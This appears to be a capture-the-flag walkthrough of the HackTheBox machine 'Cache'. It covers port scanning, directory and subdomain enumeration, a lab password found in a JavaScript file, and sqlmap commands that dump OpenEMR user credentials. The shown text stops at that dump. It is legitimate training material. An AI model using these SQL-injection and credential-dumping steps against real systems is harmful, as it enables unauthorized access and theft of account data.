Summary
Hey ,
cashe machine was released today
it’s my favorite machine created by ASHacker I am going to share a writeup for it ,the machine available at HackTheBox for penetration testing
in user part we do some basic enumeration gives us a credential and also we got domain which vulnerable with sqlinjection and rce we dump credential with sqlmap and than use it for rce to get shell as www and then we find creds in memcached to got user,for privilege escalation we descoverd that the user is in the group docker we got root very easily
Walkthrough
Reconnaissance
We start with scan ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ nmap -A 10.10.10.188
Starting Nmap 7.60 ( https://nmap.org ) at 2020-08-21 09:17 CET
Nmap scan report for cache.htb (10.10.10.188)
Host is up (0.33s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
| 256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_ 256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 45.04 seconds
From the result above we found two working ports , port 80 and port 22
lets start with port 80

we find login page i’ve tried sql injection in login form but it’s failed because the website isn’t affected 
Enumeration
so i run dirb

 i found two directory javascript and jquery when i opened jquery i found one file there functionality.js i got inside the file
i found two directory javascript and jquery when i opened jquery i found one file there functionality.js i got inside the file
password : H@v3_fun
username : ash we keep it in text and keep continue
Subdomain Enumeration FUFF
looking for domain with ffuf
 We found domain named hms like you see in the screen add the domain in /etc/hosts
We found domain named hms like you see in the screen add the domain in /etc/hosts
1
10.10.10.188 hms.htb
we open the domain in the browser  then i discovered that the application running in this domain is vulnerable with sql injection
then i discovered that the application running in this domain is vulnerable with sql injection
by some googling i found youtube video explaining the vulnerability
https://www.youtube.com/watch?v=DJSQ8Pk_7hc
We intercept with burp

We save the request in file 
then we inject with sqlmap : sqlmap -r om.req --dbs
om.req —> the request we saved
--dbs —> Enumerate databases

we found the name of database 
we need to enmerate the tables
sqlmap -r login.req -D openemr --table
-D —> name of database we want to enumrate
–table —> Enumerate tables
we got all tables in openemr now we need to dump user and password from users_secure
sqlmap -r login.req -D openemr -T users_secure --dump

